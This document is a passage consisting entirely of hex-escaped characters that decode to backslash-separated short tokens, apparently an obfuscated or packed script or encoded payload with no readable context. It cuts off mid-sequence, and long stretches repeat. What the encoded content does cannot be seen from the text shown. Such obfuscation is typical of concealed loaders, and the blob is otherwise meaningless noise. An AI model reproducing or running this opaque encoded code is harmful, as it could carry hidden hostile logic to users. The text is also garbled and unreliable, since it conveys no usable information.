c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\